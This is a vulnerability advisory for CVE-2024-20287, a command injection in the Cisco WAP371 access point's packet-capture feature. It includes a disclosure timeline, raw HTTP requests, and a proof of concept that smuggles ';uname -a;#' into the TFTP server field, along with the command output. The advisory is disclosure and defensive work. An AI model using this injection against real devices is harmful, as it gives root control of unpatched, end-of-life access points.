Remote Code Execution on Cisco Access Point WAP371 firmware ≤ 1.3.0.7
10/01/2024 - Téléchargement
Product
Cisco Access Point WAP371
Severity
Low
Fixed Version(s)
N/A
Affected Version(s)
Firmware ≤ 1.3.0.7
CVE Number
CVE-2024-20287
Authors
Description
Presentation
Cisco Access Point WAP371 is a product developed by the Cisco company allowing to provide network access to users through a wireless endpoint. To configure it, the AP provides a web interface, protected by authentication (login/password). It allows to configure the access point, manage security, dump packets of a specific interface, ..
Issue(s)
The firmware version 1.3.0.7 of Cisco Access Point WAP371 is affected by a vulnerability allowing a privileged user to execute commands on the server hosting the web service.
Timeline
| Date | Description |
|---|---|
| 2023.11.16 | Advisory sent to psirt@cisco.com |
| 2023.11.17 | Cisco acknowledges the vulnerability |
| 2023.11.18 | Cisco asks to wait for 90 days until public disclosure |
| 2023.11.21 | Synacktiv asks if any patch will be released |
| 2023.11.21 | Cisco answers that no patch will be released (end of life) |
| 2024.01.09 | CVE-2024-20287 assigned |
| 2024.01.10 | Public release |
Technical details
Description
After a successful login, the administrator reaches the following web interface:
In the administration section, a Packet Capture feature is available:

After a successful capture, the administrator can choose to directly download the pcap file, or send it to a remote server by specifying an IPv4 address. Below is the associated HTTP request.
POST /admin.cgi?action=packet_capture HTTP/1.1
Host: cisco.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, defalte, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 288
Origin: cisco.local
Connection: close
Referer: http://cisco.local/admin.cgi?action=packet_capture
Cookie: [...]
check_tftp=on&update.device.packet-capture.tftp-file-name=apcapture.pcap&update.device.packet-capture.tft-pserver=127.0.0.1&crsf_value=[...]
The update.device.packet-capture.tftp-server field contains the IPv4 address of the TFTP server. On the server, the value of this field is directly concatenated to the tftp Linux command without sanitization, allowing the injection of extra commands:
POST /admin.cgi?action=packet_capture HTTP/1.1
Host: cisco.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, defalte, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 288
Origin: cisco.local
Connection: close
Referer: http://cisco.local/admin.cgi?action=packet_capture
Cookie: [...]
check_tftp=on&update.device.packet-capture.tftp-file-name=apcapture.pcap&update.device.packet-capture.tft-pserver=127.0.0.1;uname -a;#&crsf_value=[...]
HTTP/1.0 200 OK
tftp: timeout
Linux Cisco-AP-1er 2.6.36.4brcmarm #1 SMP PREEMPT Mon Nov 19 07:06:18 EST 2018 armv7l GNU/Linux
[...]
Using the ps command for instance, the following process is created on the server:
18882 root 0:00 sh -c /usr/bin/tftp -l /tmp/apcapture.pcap -r apcapture.pcap -p 127.0.0.1;ps;# >/dev/console 2>&1
Finally, the downloadServerip parameter of the /admin.cgi?action=web_server_setting endpoint is also affected.
Impact
This vulnerability can be used to execute arbitrary commands on the affected servers with a cisco user (same as root) and provide the attackers with
Recommendation
This product being EOL, Cisco will not patch the vulnerability. To prevent its exploitation, ensure access to the administration interface is restricted to administration network zones only.
